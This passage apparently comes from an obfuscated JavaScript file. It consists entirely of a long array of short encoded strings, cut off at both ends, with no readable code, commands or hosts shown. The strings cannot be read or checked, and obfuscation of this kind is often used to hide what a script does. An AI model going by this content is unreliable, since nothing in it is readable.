kb','W6JcQSo4A8oS','DdNdRSoswW','yJ0ctXa','hSkCWOXCW68','jSkgWPFcKHG','WRBdSfFdLmoq','W57dICo3omoS','DY0MWPqZ','W47cJmk7WQWg','W7D/WRFcVI8','W5ZdSSkxWPtdHG','eNxdSCoGW74','W7VdUCo4W48Z','t8k9FSkHWQq','W4pcNSkmW5md','W63dM8kkWPNdPq','W7L2WQBcQIC','F8oLW5/cRa8','k8ofWRhdP1K','lSoPWOFdRmkm','W6/cMCkGW6qy','W55DyCkAeq','qrFdTbqr','yIm/WPCU','W43dHCowWPJcLG','DtSOWPuY','W7qWWPrZma','W5bBAblcRW','nCoeWQxdOfi','hmkPfbZcIG','WQb2W61dWPS','WPu8WRj6zG','ffNdVmoGW6i','mCofWRldUe8','bLddRCoOW6e','WOKZWQBcNMm','W5TgqbVcVW','zJ4vxqa','WRmOW75EEq','WQDBWPddGa0','WO/dQ0NdGSog','WRTfFmkfoW','W5bHW7VdVra','hSkZb3BcGW','imkold/cSa','W61TbgFdSq','W5PPW6NdSrK','jCoNWQZdR8kc','WOisW5jLtW','fSkjjXVdVW','AxzEtCoS','W47cRCo4vmo6','W7fTW7FdU2K','w8ouWRT1wG','WQrWWPxdGhO','WOGyW51Uqq','omogWRldNZK','hmodqeeB','W7zGWO3cPd8','cmoFw1Sr','vSk6jSk4WO0','c0VdQr/dUW','W6VdK8otW7uk','W4NcVCoovCoi','s8kCW4SiW4W','WPRdUSkyz8o0','k8kBWP52W4u','z8kAW4eZW6a','W4dcJmkaW4ms','W5ZdLmkzWOhdOW','W7RdV8o+W4KV','fbtdVCo2wW','DSoVrJ/cSG','W4nUEmkggW','W450W6ldN0q','zmklnqldLW','W5H+BddcQq','w8k/Bmk/WRa','W5uYtCkvWOK','a8kjoZRcNa','W4ddGComWPhcMq','DSkVWRRdR8kg','W48RWOjzWOG','W7rcbmk2aW','w8kvWOVdVmkC','zYmQWPq2','tSoZFI3cLW','yK10l8oV','vCoMWODMuW','W6r9W6xdPWG','waZcNq4d','tmoOW5pcNWq','f8kirHBcGG','p8kvWP/cQaG','kXFdNCoblq','ya8tvXW','E8oMW6xdOwa','WRpdHupcMvq','W44UA8kUWOa','qmkRm8kZWO4','c8ofW7BdQSkC','jCkJgY7cHq','W53dMSkXW47dUW','xx1OzG','W4RdJmkSWPa','rrFdUWqh','s8k9iSkKWO4','W71FzbhdLa','WPTLWQVcHtO','FJ8+WO8W','tCkdlq7dMW','y8k6WRZdUCkD','WPhdNSo6W7OH','g1pdUHlcMG','CCkngCkKWP4','W7nuEHhcVG','smkooqhdIW','W6tdPmkeWRNdVq','WOSSWOZcUfa','nX3dK8oLra','WRnuWPldGaa','W73dLmkOWQhdUa','d8kYcqhcKG','W7NcMmoRDSoh','WPLPt8k+pq','W5JdMmokWPJcIW','s8oEWQvVxa','p8oIWOJcMSko','W6FcV8krW7i6','tSkKt8kdWQ8','kCkBdq/dMG','W5iKySkGWOq','WPmZWRdcLMi','DZOXWOyI','m8kxWO3cKrO','z8ohwsxcSq','AeylW71K','rbxdPXOc','WPLMrSkSjW','W58Zzmk2WP0','xSoKW5lcIW0','W4RcMmkpW5Or','mJaod8kU','ptRdT8oBW6i','W7v7fMxdNW','WPSMWQtcLMa','bK3dSMVcMq','W4mfWPfjpG','WP91smkzcG','lCk+WRTmW7u','WPW+WR3cN3C','WRnaWOBdGru','W6TCW4pdSa0','WORdMv/cSeS','W5VdQ8k7W6RdJG','W5FdKCkCnmo2','FHG2WO9v','x8o9W4RcJXO','W7r1fhldKq','W7bZWQRcOZO','W507E8kIWO0','WPitW55tvG','lmo1WPpdP8kN','nwbjW5ZdTq','W6xcUmoTBmo5','WP0uWOZcNf4','W5PMW7BdUWW','WPG2WRlcNwW','W6NdS8k9WPBdNG','W4JcISkmW40h','x8kLBCkOWQq','A8kfW4ycW7S','sKmAW5Ht','vv4YW55a','W4rjW6VdV0G','aSo2Ft7cGG','WRxdVCkZESow','W40wsmkEWQe','As7dTCobtG','WQZdTSkAdmo/','q8ksjH/dGq','r1S+W6fV','w8kgW4OHW6q','sCkQmmk8WO0','W4CiW6LFgW','ACoZwstcUq','zCoTuZpcPq','uv8AW49n','W7VdMCkQWQ3dTa','o8oPWPVdSmkk','DcZdSSofrG','ECkke8kZWOe','W4XzW6HeWOu','W5tdGmonWRdcUW','lmoDu08B','WPKnW5zLtW','W5ZdH8owWOpcMa','h1VdPWhdVW','W5a4WOz2WQu','uLqzW5Hn','uCopWQXUDG','g8k4WRlcMCop','W7ddLmk6WRVdPG','W4ZdNmozWPVcKa','EYSxrr0','WPOXWPpdQNK','E0bjCSoE','W5TFCSkncG','WOLUqSkUmG','BcvHmte','oCkhWORcKXO','W5iVWRzjnG','W5hdGmkknCoT','W5/cNSkeW7ym','W6DQbwldGq','tmo+W4ZcKHq','W7BdHSoYWRVcNq','W4XFACkuhG','AZ/dNsKI','xmozW7tcSWe','WQLpWO3dLqy','drFdTmo0vq','W7RdICkZWQZcUW','W5SIWOvZWQ8','oSkgWP3cGX0','edRdN8o5W6C','uCo8W4lcNW0','bSo7W7xcIGe','WOpdPLldLmok','bmkHWQZcH8of','j2TiW5pdPW','WOJdLfhcLta','W5zCWOdcLc8','W41nWPNdUX4','rCk6pSkLWOy','WP/dQv3dJ8oh','sCkfoWldKG','srJcNqCG','x8oSbb7dUq','BJ4IWPKP','kCorWQBdPKm','zcFdS8ojta','hHxdTSoNqq','gfZdTqpdHa','rCkuWPhdOmkv','rmkpWPZdQ8kD','WQ/dI2tdRmot','fvldSSoUW64','FYCxwrO','W5BcHCkoW4ue','sZNdNcf+','W4HkWPhdMX8','p3JdJ8oAW78','W7RdGSoCBmo5','rmkpWQJcOHO','f8kvWPL7W5K','pSkuWONcKbq','W6epWRFcSKi','W7PZWRNcRcS','W4qJAmkseG','WQTtx8kckG','W4lcR8kIW5OI','k8ofWRBdRvi','nCozWQtdSu8','WORdL17cOLu','pL/dPGddJG','W4vWW6NdTHG','zSkFi8k+WP4','ycatrrK','W71izadcIG','h8kEWQXpW7u','xqddOrus','WPrlWPxdLIC','W7VdRmoKW4CU','W41yW77dUuK','aryiWPLa','lJeICmkX','gJmWsmkz','W5XeWPneWOq','AKjeuSoE','yJicvba','EdKpxai','amkqWPHiW7a','WP/dSMlcMx8','fKFdTGxdTq','WPZdRxVdHCoW','WOGjW59Ztq','tmofWRf5rW','W4SVzSkHWOm','WQr+W4ddNb8','DJectX8','WRVdK8oNWRFdOq','W6hdGCo8WOFdTa','WQflWONdMq4','q8ouEe/cSG','W7vBnKldUW','WObvmSkQlG','rSkfWQ/dTCk5','wSo+W58aW5K','W4/dJ8olWOBcJa','nY4KB8k0','rCoIEdNcPG','imkVWR/cM8oJ','W4tdI8orWOhcGW','W51rWOdcGG','FI7dTCoeua','WPGGWQNcIxO','W69LawBdMq','ACoVwcpcPa','ySo7W6FcJrK','lSoaWQJcLSop','bCk+F1ur','qSkLvCkrWPa','gmoEuf8h','WQldVmkWESop','zCkJkZJdUq','u8ofWPVdJCkB','lmo6WOddT8ka','tKr1t8oL','aatdO8o0rq','EZ41WOGT','W7ddRCoVW5O2','ymoLwIlcPq','FCkwW5xcKwa','ySoEWQJcKc0','svOPW7DU','W7iqCmkuWO4','WRtdVmktq8oU','ySkoemktWQ0','W69IhgtdIq','W6xcPCo8xSo7','W5LBW75dWOK','x8onWQ94tG','W4tcL8koW4yA','WPOXWRJcNxq','wCkzWPhdPmkb','hKZdPN7dVW','idJdQIui','W5bUW7VdKeW','W7RdKSoZWRRcUW','W4ZcM8kpWPBdTq','W6/dU8oWW4mU','W47dT8kpWP3dKa','WRPBWPpcGu0','Ds8LWPG8','tmolWRfNuq','W4hdGmkqomo2','W4fHWQdcSIi','ncqYzmk9','lCkom8k9WOq','rCkymGxdIG','W69fW7DcW6y','W7NdPSkpWRFdTa','W75tW4r5WRK','W4hdImkmmCo1','W71oW4VdNLC','imkbWQ/cSGy','n8kwWOFcI8ou','ocSGECkZ','WQxdK0xcRf8','W7RcVmoSsmoR','A8oJstBcOq','W5HsW5tdPay','W50FWQ9RW4C','W6zjW4ZdOI0','WQJdPCk0zmoE','W7xdUmkBWPZcRa','WQ/dVSk+BCoF','W59DW78LWOi','bSkiWPLsW6m','W77cQmo6umoM','gSkHWQNcOd8','WQZdK8oaAmoz','W4xdUmkhWOZdGa','jKn1W5BdVa','WOyCWRJcShi','WR5vWP/dJbe','g8odwLen','f8oDr00g','pvpdLdhdHa','W4ddJCoBWPJcNa','W6jhW5lcNs8','W4xcU8oByCoa','fSkxWOjEW7i','A8kNmwldLq','WOGbWP/cNhW','lCkdW4JcUc8','EIensGu','zSkcjSk5WQi','rbFdOSoprq','C8ofW4/cIZS','FY/dSmoAqa','F2fNC8ov','qSkksCkJWOm','W7RcH8klW6RdNq','W6ZcQ8oRq8oO','W7FdSCk5WQZdOW','cCkOWQhcMCod','W5fEDa3cSG','u8kTp8k+WOu','tCkrWOJdOSkF','W41LW6pdVM4','W6tcRmkBW6my','vZawEqK','o2fiW6NcNq','shtdKJSs','fbtdOCo5ua','t8kVoCkZWPa','gXRdSmoPwW','bfpdS8o1W6G','W4Dvz8khha','W77dPCoMW5aU','W6qRWOzpjq','rSkpjahdMq','W6JdV8k+o8o7','W6ffFmk0ga','FcFdLmoctG','y8opWQJcUse','dSk+ueag','c8orofyo','BmkPWQBcRCox','WPKiW519qa','W71LWQZcRsm','nuX9W53dTG','D8oAWQVcNIi','WPr3r8kHla','lCofiqlcTG','W5jIEvpdVa','tCoHDcBdJq','W5ziAWdcVq','W4VdGmkohmoM','W5TCW6XjWOe','WOysWQZcH3q','zSo1W47cLwa','n8oNWQBdPSoJ','BXWoFHi','WQ9fWPRdGGC','wCo3W4NcGaq','WObKrmkPkG','sCkBnaRdKa','gWO7AWq','WPKKWRlcKge','FdeCtbW','WOePW65MFa','AdtdTmozqG','W78iW7XRoG','D11ivmoe','W75zW7HAWPK','oSoUWOJdR8kD','W6OZWPX/WP0','WObeAmkIhW','tSk/nmkTWOq','FSoXsr/cTG','WOFdHdddOCoo','imkAWP7cR8kS','wSo6W4JcJXS','sCkPBCkQWQa','AvverCoD','nJiNAmk5','tmkwjHNdJa','qCoRW5pcJWi','WPyfW4LQwq','W6nLW7hdKIu','W4JdL8kbxmom','W442zmkJWOi','imknWPJcNXG','CmkkW5ORW6e','W5BcJmkoW5qm','vaddVHWw','W5ZdQ8oeWOlcRG','WQjjC8kbjG','WOJdQ8kpE8oA','qXxdNZ9+','WPtdTetcLuW','lhZdOGtdUG','xeixWRvf','omoJyMOQ','lCoIWORdSSkA','cxNdQ8oWWPy','t8klWPxdUSkT','W4HVW5hcNr8','hSkjWPdcPh8','tmowWRDTwG','FCoIWRvsmq','W4beW6XhWOa','aSolsXJdMa','W5zwAtdcOW','W5FdLmoNW5VdKq','q8k5WRRdUmkX','FfHsuSoC','W6r6hgddMG','W7DItbVcMW','W6Wbj2NdNG','yJi1WPK5','e8k3WP3cGmoi','WOy8WRVcH3W','W67dUmkFWQhdUW','BbTjWReS','WRXrqdxcRG','fmksW602W6u','qXNdPaCt','EuyQBqq','lcuXzCk/','W4ddGmojWP7cGW','WODjW7ddSdW','W4jvWPjEWP0','cCkqWONcNaq','W5m+qtVcVa','WRDmWOFdKr4','rCkMwSk4WPS','W7BdQCo9W4OV','gmo/WOjDW5u','WR5rWOJdMHO','W6nUgwddIq','cfVdTSo5W74','y1KEW5rB','qbldPrSi','ECkgW4q7W7K','iSkVWP/cGXy','EsuWWOOS','W4zCWO7cLKi','W5HbW7jbWPW','x8kwWPhdRSkD','WQHKwmovaW','W4VcJ8koW6m3','rCkimaddGq','y30EW55b','WOldV0BdN8oo','xCogW4/cSWa','WRTizmk9pa','W78OWPzLoW','lKvMW5BdOG','W69UWQZcPcS','WPBdP0VdGSoC','t8koFSkcWQ8','c8kTWR7cJsK','W4ddV8ovuCow','lCk+WOtdOmoq','W7eHWOfXla','wq00EcC','W7bNgrNcSG','WOtdRSoUWQ4x','W7BcUCoMs8oR','WOjZW4LTta','W7KNWPrLha','FCkGWObLEa','W4v4wCkHka','W6f/WQJcPZG','BCoTvZ/cTW','W78AWPtcJvC','A8oIvcFcRq','lSoBWRldRea','bSkKcrBcKq','s8kspbZdNG','W7C4WO9+bq','vCkGF8k/WQu','WO9mogddVG','WPGLWRRcIx4','WQpdQ8kRzmoA','W5OgWQK','W4/dK8khWOpdGG','W4pdLSkCp8oQ','W6tcRmklW6mx','WQ1tWOtdGHO','b8kIW4tcRCop','xG/dHcKX','W61/W5aWW6y','auHDW67dKG','udiPmqO','q8opW5/cUXy','abxdO8oMqa','l8kxWOpcNbC','W5rbDXNcRW','W7FdUCo9W6SZ','cCo/EZyh','W4ddGSkbl8oT','h8oKwu8q','W7BdImk/WRBdTG','WPOPW4X1yG','iCkRWQtcH8oe','W5HWW7JdUqG','yteDwHy','tCkoWPxdI8kX','W5hdNSksmCoQ','W6ZcVSoPsCo9','sK8xW41h','WQRdSSkRmmoW','W4tdPSkzWORdLq','Bc8asay','DZRdPCoimG','smk5Bmk4WRq','W5ldUmkqu8or','WQJdVmk5B8ow','WPtdH1ZcPu4','WPvOsmk/kq','cfFdSHRdUq','W5eUzSkXWOi','ptuNECk5','d8kZWRDuW6u','umkXpbBdLq','BmoUW4VcLqa','vSkGiSkMWOW','omoMWP3cJ8k1','W4nMW7ddVam','r8o0W4hcJG0','WORcRK7cH3y','WPNdKmkxASo5','lv5WW4ldQW','W7fJhN/dIq','FSkFt8kzWRa','p8kAWPpcNXK','rmoFW4NdVxu','e03dUmoUW7K','WO3dJKdcVva','cmk8WQpcISot','pSo8v2WN','WOveWRhdGb0','zLJdSCoDAW','WQTMWQ3dHX4','h8k/gHtcPq','p8oLWPFdOmkp','cCkPeaJcLW','WPNdVvFdNCom','EmkgW54cW4i','juvWW5FdUa','wWextZq','vG3dVdSf','yWO7AZi','WR0UW4v9tq','z03cJJldSW','DYFdQSomqa','lCkofSk3WOG','W4tdU8keWPldGa','lmoKFNqf','WPTTrCk2mq','W6v3aNddNW','nbldV8kkwW','WOBdGSoFxmob','WQZdU8kkWP3cUq','xK0hW4Xe','F8o+rtVcTq','aSoQuHFcUq','W5VcKCk3WOpdGG','wmkQCmk5WRO','m8oeWOldMv8','W5m0E8kVWPu','gsG9qmkd','WRjzWRZdOJy','yCkyA8oEWQe','lCkpgmkyW6K','W5P1WQpcQWS','W4nYqZBcOW','WOGZW6LEfq','idpdN8oKwG','zCkxW5iMW7O','tCobWPH2xa','W4nkW7VdT2C','rbldUqK4','BmkQWQFcGSow','mSoyWQNdO1O','BSkgW70cWPG','qmo8W5pcJGS','WPTStSkRjW','W4FdMSolWP7cLG','W4FcM8kvWQldSa','WR3dQmkVAmow','W6XIWRlcQtu','W41db1ddMG','WR/cTmk7hmoH','W7X3WRVcSIm','WRJdOCk6z8ot','WR3dU8kQBCos','fmodrfSq','mez1W4/dOa','fCk3WQlcHmol','pmkyWP3cLrW','xsmSWQXv','rwSAW4q5','W75jW7tdQXe','sSkQD8kNWQC','b0DvW7VcNq','W5VdJSotWPlcKW','W5iGWOf0mW','WOCEW5TQxq','CbW7mtK','W7vie2ldIG','zJP2BSo6','kmkTW4NdIK8','dWmeBmkH','DGKxCqC','vbWEtZi','W5ddSmk5WORdGq','W71+WRJcPs0','h03dRbxdUa','a8oXCfyx','f8kistlcGq','wtNdUCo8wq','r8kGt8kKWOS','W6XrWQVcLei','W7RdUmofWQlcSG','W4DbAXNcUW','WOuiW5vDtq','bmoAxe4v','WRXms8kwWRS','W7JdP8oWW4mO','W4/cNCkiW5qD','W4DEAqtcSq','W4L9W63dOr0','WRXhzX/cMa','A1XZW41A','W7XGWQ7cTZu','BmoqACoEWRC','WPXZxmkTjq','l8k/WPXmW5i','WOWZWRVcGhC','qmk1W7yqW7K','W4HdAGhcQW','hSoFWRpdN3y','W5lcImokrCoA','ffStWOOj','v8krka7dIq','bCk5WQZcLmos','W4ddKSooWO7cMW','WQJcN8kGW7G7','uuitW4Pu','W4CJWQzvlq','W55+W5jmWRO','W79ygxRcMa','WOTRsmkIpW','W4nImX/dSa','qdVdRmoswa','W5XKW5WLWQS','zmktW5GSW6y','imkHWOJcMCos','W4j+bmkFeq','WR8CW55XCG','WOZdKf3cT1i','awz2W5VdTa','gmkHWR7cHSow','wCk4zmkQWQe','W5HEzSkqeq','A14LW405','ewvsW77dNa','W4e9WOzSWRi','os8+Amk8','m8odWRFdUee','abVdV8oWsq','r8k0W7yIW4i','WQlcICovqmo9','t8kLz8kYWRy','BfLmr8oC','W4KYWP14WRa','W5W2WO5VWRy','WRtdOmk/B8oe','W7bgWORcLYi','vCkqnWNdIa','W7NdQSoNW5m3','j8odWRtdOee','W5OAWPxcJI8','ignmW6/dSG','evmsW7tdSa','h8k7fXtcKq','F8kjW5C2W7m','W6FdOmkBWR/dPW','nW/dNmkklq','WOb3smkWia','kZuLE8kG','kCkHeqFdGG','l8kJWRn0W5O','F8kQW781W5i','s8ofx8kMWOm','nmoZWP7dO8kA','W6nBWPhcSYu','bGBdVCoIrW','W6xdQmoXW5i7','Bt/dK8kklq','W7ddVCkAWQ3dUq','gmkXcr7cIG','W7rSpL3dSG','qmkzWPRdU8ka','W54htmkeW6e','WPWhW4r1qG','WO8KWRJcKhi','WP9HA8k5hG','W4ldRCkzWPFdMa','tIbjWP43','W4LMW63dOrm','WP7dJwNcLuG','W5GIWOr6WR8','bCosuL0l','zmoJtZFcUW','WQ3dSCk3D8ou','WPO4WOVcS3W','A8keuSkIWRO','W4XSWPxcK2C','W4jkArxcQW','W68SWOD3WOK','WRW0A8kVW6e','WPbGwCkSkG','WRzoWOBdJrW','sCo5nqpcTG','WO93W6xcRtu','W7feWPbqfq','W7H3WO7dIdK','D1fjuSoC','WQBcNJddN8oB','WPpdMSkPWQhdHG','w8ojBspcSW','rmoMW43cJq8','W5xdS8kTo8ok','WPBdH0tcU1e','WQH3WOZdKZu','mrpdUCoclq','W41PW6RdUG8','WOfMWQFdKIe','W5JdHSojWPNcNq','n8oQWOhdU8kE','W4ZcPmo/WRFcNW','tmoQWOnWtG','mc84z8kY','DSo8vc7cOa','W7VdTfVdNSo8','B8omW57cLZW','FCkgW582W7S','W59gEmkzhG','W5aOCmkGWOu','nNzzWRFdSa','qZVdTgiu','W7FdSmkgWR7dVq','ls0NBSkY','s8kanG7dLW','WR08W4LEoW','W61Gd2BdIG','W7XeztdcRq','W43dVSomWP/cIq','wqRdTqKc','W5fvBSkcfG','W7i7WOH6lq','hNZdPWNdPG','BSkDW4aRW7u','h8kyWODiW6m','WOffAmkpkG','W7HKW4ddMNe','fcuQW7eV','q8oHW5dcIHW','WRPOW7JdSuq','omkiWOlcIWq','ota0A8k8','D8kjd8kbW6G','FmoVrZlcQG','dKJdOJpdOq','W4f5WOdcLG0','W5uLzSk1WOq','lLZdRmozW54','W6e5WQnEmG','W4rAW7uMWQq','EcSpuHS','WPqFW4TXrG','W55IW7xdTWi','W5WPWPjOWRm','tCk5WOZdI8kX','iJCHCSk/','wmoTsZRcRW','BCk6m8kqWRm','B8khW5SKW7q','rmk4WR/dIxy','i8kjxmkZWPy','W4KHCmkLWOC','W7TLWRhcPsS','W6/dPSkFWR7dUG','W6j5gxxdGa','zSo3rZ3cJa','zYymsGu','WQu8WRjRFq','W58BzmkvWOu','jSo3WPpdS3y','l8kHdZFcQq','W4NcPCoor8o0','WQjZW41pxG','h8kYjY3cNG','zG3dMaCw','u8kAWPNdUmki','W4y/WOLYWRK','W6FcVmoJsCoG','W4bgW6BdRLW','o8kdWRRcJIi','WPaGWQFcK30','Bmo+W7aAWO0','BSkVBCk6WO0','tbO0WO43','ydq/WPeP','W4VdImkrlmo2','W78LWPf4iq','qCkAW70xW7u','ArKgWPCz','tSkodSk/WQu','rSkyvCkZWRS','W7VdV8knWRNdPW','EZeYWPO1','W5tcJmkIW5Wd','fSk4WQpcI8oS','FsldOCoaqq','W7bdW6hdNIW','wCokWRHSwq','W4LJW7JdTYO','FH3dVa4B','trNdPbyh','W5TAW7BdMIG','gKhdTSokW4q','W7NdO8kyWRldSW','xejVymoD','W7hcO8oJrSo4','lMTiW7pdNq','WO7dJexcOva','WPGYWRVcGgW','pmkgWPToW6a','WOS2WRlcKNy','W6FcRKJcU3W','amo/u1mh','FY8ksr4','WPX9rCk2ia','tCoswHxcRa','WR82WRNcNhq','WQbfWO7dMXK','W7pcVSo3z8ob','sI7dKJ84','WOxcM8k+WPtdVa','W77dQmo+W5G7','gLtdUHBdSG','lZCWECkI','WR7dH0lcPwS','tKeuW5rr','hSkvWPP5W64','pNZdTctdLG','W55dCmkaha','WRJdTSk0zSou','nuD9W5tdUW','pCkpWOlcTN8','W6zJWQ7cSc8','W6nTWQ/cRcO','vCo1WRNdRCkS','BsSdAXe','eW/dQ8o1tG','W4LfW7TDWOa','wHZdOW8i','nKWTCmkV','W6RcMmookSo7','EdxdPCoFsa','ymk4WRKJW78','eSkYWQ7cHCoy','WQRdUCkEeSkz','BmkMumkvWPO','aCouq1Wa','FJiywau','W4vFC8kaaW','pSofuInT','W57dICkToCod','ySkXCSkT','c8kZWRNcJCog','WQNdS1/cGgW','W4iZzSk/WP4','Bd4nwGS','vCoIW5hcGHG','zCkeBmkOWRi','W7L1agNdNa','W5LaW7DCWO4','W5pdO8kpW7ia','ke5eW43dTG','WPFdO8kgWRLl','cmk5WRLOW6W','vSkreq7cTG','cvldQSoOW7S','WRPgW6VdNfW','W50YA8omWOK','WPzwW7ddOau','p8k1WORcIci','EmkvW4K3W6u','W5ldNCkFkSoN','WQHtWPVdIse','W5e8WOf1WR4','mCoiWQhdQCkT','dSk7mb3cHW','DeGfW4vP','smkyoWxdIa','AX7dQX0i','W69gW5y','dSoIvhC2','W55BW6tdRv8','W7RdUSo+W5qO','W6KSWO1zaa','WQKQEmkhWP0','dSkUWQtcICoA','WRBdQ8k5Emoy','W4FdISkTmCo4','W5TeW7BdVKy','W6XeW43dNdS','Bt4Cwqe','W4ZdKmkXWRRdLW','W45TW7ddVHm','vCkzWOVdR8kg','DxbsBCoh','qCkRiCkWWOK','kSoeWQddRv4','WORdHfNcSvS','WRfSW7tcNra','W68+W6vaWPa','r8k/CSkHWRq','W6b8WPpcHcK','W57cGSkfW44f','DufFzCoi','W4PxBblcSW','W4tdUCktWPpdMW','qCoOW57cMqa','W5FdG8ouWOdcJG','WQpdS8kSCSoi','W43dLSkQu8ob','W5PsW6xdQK4','BtGRWPW+','tMbasmoL','W5xdTSkQs8oO','W70QWPzKiW','W4WZWOLZWRq','W67cOmo3rCo8','WPSiW5H0wG','lKpdTSo1W70','dmkhWP9wW7e','WOtcK8ovW5yy','CtpdUCoiAa','W7NdQmkmWQ46','d8oxE0en','W5hcNSkjW44o','WQHhWPldLW0','WOJdHLJcSvG','xY/dPCoMmG','W6RdO8kwWQBdPq','WOyrW5vPua','WPuvW5rRtW','zYtdJSkWxq','WPpdLv3cOLS','umkjnGRdIG','W5yjy8omW6e','d8ohr10t','WPldMLVcVKy','WR7dQmkIv8oy','W7pdOmkeWQtdTq','WP0JWRlcHh8','W67cI3ZdT8on','n8o3W4NdM3S','W7LoW6ZdPsy','aSkZabhcJq','umkQiSkTWPu','rCkPuSkCWOm','W4aUB8kGWOm','i8kUl2pdQG','y8o8urJcJW','nCoLWOBdTSkr','FcmVWPC6','W7tdK8oPWRFcJq','W4bhCmkucq','W4veBWdcOW','WO/dI1xdSSoi','udGtAsC','W4TgW65pWPW','W5/cRSkSW587','grBdOCoLtW','kCktWOlcLWG','hCoszcmq','g8oduuKp','eSofWPVdGmkm','jCoQWPxdRmku','W5hcGmkpW4ma','lmoeWOJcHxW','oSobWOVdM0a','W4ncW7rpWOu','W7ZdPmoZW5OV','nCoxW4NdV1W','a8kWWPXmW6a','h1VdO8oQW64','tvynW4nb','s8k5ACkOWQu','cSk4cIZcJW','W6LCEvZdNG','W5e4AmkIWPO','W7bxyZVcOG','W5HtW6JdVeS','WO3dSvZdGCou','lSkkibFcVq','WPTNWPtcGvC','CZ3dSSoewa','WOBdQuZcUx0','mJ5RWRW0W6XvW73cQSo5gCoo','WQ/dI0lcNfm','mNRdN8o/W6W','WPv/s8k9la','WQKMsSkzW7q','mmkdWPpcLXi','DJiHWP0I','WOxdT2VdRSoi','W7tdKmk/WQ3dPq','uSkemW7dIG','y8omW43cKWW','j8k+WRNcH8ov','W4rzACkhaa','W6f9WRVcRcG','WPv9wSk4lW','W7hdSCkEWQddPa','WPtdO1tdH8oj','W7GbdLldVa','bW3dOSo1sG','mKfZW5ddTq','w8o0W47cLrC','WOZdKuRdLmos','W4xdHSkOWPpdMa','WRNdSCkTBmof','WPldUSkIvmoD','WOi8WQZcMMu','Cd4vwXi','yLPFuSoF','DCoGWOzezW','W7FdQmorWRRcVW','dCk5bsZcPq','WRjoW5dcS3K','WPvSt8kJoq','ySkudwldNG','vqawz8k8','W5pdKSkFpSo4','W5NdR8oBWPdcJa','W5ldISkbk8oZ','W4zuW7FdQfe','WQ1eWO/dIWe','W5ZdGmkum8oK','nevLW4ZdPa','W5hcOSkZW4f4','vmkwWO3dRSko','g8kuWP9aW7a','W4i+WOjWWQS','tCoRtWdcTW','WRKDWPhcTey','FSoWrYZcSa','y2auW6bd','tJyqWPWX','W5tdGSkbjmoL','W7bYBJJcNW','WOFdINhdOSoP','W6VdUmowWQ4S','wdW7Ary','WP1Vs8k9pa','hSkfWPNcLqq','msGGAmkM','W7P4W6DNWPa','WP19xCk6pG','W7lcG8ktW5m3','laxdSmoEvW','W7TTnGRcVq','j8klWOhcJXi','DCkAWPNdV8km','eSogWPtdUmoJ','B8khW4y5W6u','W6dcKsRcPCkPWPhcRSk4W5BdG8otda','WOewW69uEG','WQvrWQRdOGy','W5LiW7jkWPe','W51rW6BdU0a','bXldT8oYvq','W7HTaNldGq','AJKIWPS8','W7KUWOzKja','fmoLWPRdQmkv','W5O1W6rQWP4','W7dcOSoJt8o5','d8otx1Oz','WRtdTSkICSkY','W7TgtSkglW','eK7dUCoIW6O','q2TMWQbh','wSkztSkHWQS','qSoHWR3dTcW','fCkXWRJcNSol','wCkiWP/dQmkg','Fs8OWOCX','W7VdKSofWRxcVW','DYuquX0','EJtdUSooxW','q8oJCJFdMa','W4pcH8knW54f','W4emWQTqoG','WP1LrmoaoG','evRdUCoHW6K','imkmWQldOmoH','sCoCW4X2uG','gmkPWQFcRCo3','lISGBCkN','rSoBWRfatq','AuaVW5Pf','WQvoWRVdV20','d1JdO8o8W68','tSoBWRbQuq','BCo8rZNcRG','FY0XWOW+','WRtdSCkVyCog','W5hdL8kbt8om','hSoir1af','W6tdSmktWRddQG','Et8IWPOR','wmoPubxcTG','W71LutBcIa','W5BdQ8k3WPldTG','EmkvW75nW6y','yCoKtJdcOq','WRhcICovzSo+','o8oZWQBdISkm','W7ZdL8kfWPtdHG','zmkvWQJdUSkp','W4DCAXNcSa','lGSzzmkw','C8k1matdTW','dZOwy8kL','gvhdR8o7W64','euddICotWPy','WObGxCkUpG','cSkSWRZcMSot','WP1SzCkEpG','waddQrWc','W5nDDGxcVq','o1BdUbZdGG','WOHBWO3cUxq','oCkoWPFdO8kN','oSoVWP/dQSku','qmoLW47cNrC','W57dJ8oXW49x','bLbYW6JdKG','t8krpb7dIW','ymowBtBdJq','f1ZdGGxdGG','W5FdLCkak8o3','keavW5HR','WPddLSkWW47cNa','W7VdT8k9WOFdLW','DSoXtZRcTq','bCkXeq3cKG','msy+BCkM','vmk1iSk9WOO','esZdGmoyvG','ySossIxcUG','WRDiFCk4iG','i8kYWQVcVCoQ','W51oECkxaa','W44SzCkGWOy','ruO4W7Xt','WPeUWPpdRWy','zcOkvHS','oCkYWRxdVSko','sSkYEmk9WQa','kc8KtCkw','q03dU8omjW','W7j5fh/dIG','ySomWQJcJaS','W4XzW7NdPea','dSodWQldTSkn','xG/dQX4e','W7bgb1tdNa','W6tcGmoesCkv','W7JdQCouW5uS','WQJdSmkHDSox','WQXgE8k1iq','wSkOnCk8WOy','W7fKWRJcQsa','fmkAWPL9W6u','WOxdMfVcULy','WQ9oW5dcPLa','zCkopatdSq','tXVcNqGw','W4RdRCk9WPZdNa','WRxdP2lcPe8','pZu7A8kZ','W5nJW6NdUqC','WOxdLLRcLvO','W41IW63dQqa','W4CiWPnUwG','WO/cRKdcSxW','rZVcNrKh','ymkoCmk3WQm','W44EWRKsWP8','W7lcOSoNsSoN','nmoEWQ/dQKm','mYPEW5ldSG','WPFdGNJcNfO','rSkcC8ktWO0','D8klhW3dRa','mKD3W5ddQG','y18VW5Hi','esBcJJldLG','ACoHvdhdJq','WO/dI0NcRve','vmkdW5lcIXO','EXVdTmocra','rmkyoY3dGa','WR7dOx/cLve','BLbCrmoi','W67cI07dTmoy','vuCAW49a','DZyTWOC5','k8opWOBdPtK','W5ddISo9W6ul','W7C6WPb/lG','WQBdOxNcHL0','W5LMW7BdTaa','W4XDyCkxaa','WRrxWPBdJr4','amorvvys','bwddVmoRW4q','W657gMldHG','WPPQtmk3iq','W5NdU8kpWP3dLq','xmksW5OMW5C','F8kCW4mHW7W','zmkEWR05W6W','cfJdOHpdSa','WRBdThhdNSoi','erFdVSo0qq','WRm8W6H+wq','dSk9WQVcMmoA','WRZdSeVdUmo6','W4jcW6xdRKC','gmkSWQ3cGSow','W6m4WPn+jW','nSk8e8kXWOe','s8kNlCk8WP4','WP0kWPj2ja','EZddSmopwq','W4jrW7fyWOO','WPOIWQNcLwa','h8orlvvT','W7BcKSk5WRBdGq','fmoyruii','WOykW4X6wW','WRZdVCovqmo9','WRCjC8k4cG','W7ZdQ8owW4Sn','xL0qW4Ld','W5qGEmk4WP4','gC